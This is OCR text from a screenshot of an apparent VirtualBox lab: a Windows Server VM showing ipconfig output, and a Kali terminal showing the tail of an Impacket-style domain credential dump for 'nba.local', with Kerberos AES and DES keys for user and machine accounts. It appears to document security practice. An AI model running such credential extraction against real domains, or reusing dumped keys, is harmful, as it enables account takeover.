 Win-Server-2019 (Post RAS) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporat
PS C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffi
IPv4 Address. . . . . . . . .
Subnet Mask . . . . . . . . .
Default Gateway . . . . . . .
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffi
IPv4 Address. . . . . . . . .
Subnet Mask . . . . . . . . .
Default Gateway . . . . . . .
PS C:\Windows\system32>
Kali-Linux-2020.4-vbox-amd64 (May 6th 2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
GitHub - SecureAuthCor... kali@kali: ~/vids/hashdu... 08:39 PM
kali@kali: ~/vids/hashdump
File Actions Edit View Help
4ba3d48c9362a5
nba.local\aCaruso:aes128-cts-hmac-sha1-96:3c68b28d3e517f60cffb97e7f3bfca67
nba.local\aCaruso:des-cbc-md5:1c0b0d67238c5e02
KING$:aes256-cts-hmac-sha1-96:08f7b9d2881e982a0efd565a08d0060ad1ea62f2f5a237ff513b83de19889f
c8
KING$:aes128-cts-hmac-sha1-96:09a293c380c9bc6524573fcd645c255d
KING$:des-cbc-md5:80f8ab6b0d0d8f3e
UNCLEDREW$:aes256-cts-hmac-sha1-96:c8bc4f00801ac23a2281a7f41bf717aa0c072c1ad2d53550615145f63
03bcf14
UNCLEDREW$:aes128-cts-hmac-sha1-96:953368527c812d3ea33b525f8911c435
UNCLEDREW$:des-cbc-md5:a7d6c8ce458c3d0e
MAMBA$:aes256-cts-hmac-sha1-96:7d9b4a83b4aa97e2b03fae2240534da939b7294c519168be2c2c19be95469
941
MAMBA$:aes128-cts-hmac-sha1-96:8e2c8c93c8897c68e32caa2c47de2143
MAMBA$:des-cbc-md5:c70ec1b52c32894a
GOAT$:aes256-cts-hmac-sha1-96:400c29249875dbe8f0566aba7eb4644e7eba9e99002541408f69874ac885f2
97
GOAT$:aes128-cts-hmac-sha1-96:a8ffdedbd9094408099fb8f694822605
GOAT$:des-cbc-md5:02436b1fd526fd07
LOGO$:aes256-cts-hmac-sha1-96:356cb64105f28f48e3c90afb0af4812dfe943447b69bee2fe55b99603a50cc
02
LOGO$:aes128-cts-hmac-sha1-96:fa5594f767ebf6ef9b34add9d9ed84fb
LOGO$:des-cbc-md5:5e38c1e32c3d6ee6
[*] Cleaning up...
(kali㉿kali)-[/opt/impacket/examples]
$
[vid-0] 1:bash* "kali" 20:39 17-May-21
Right Ctrl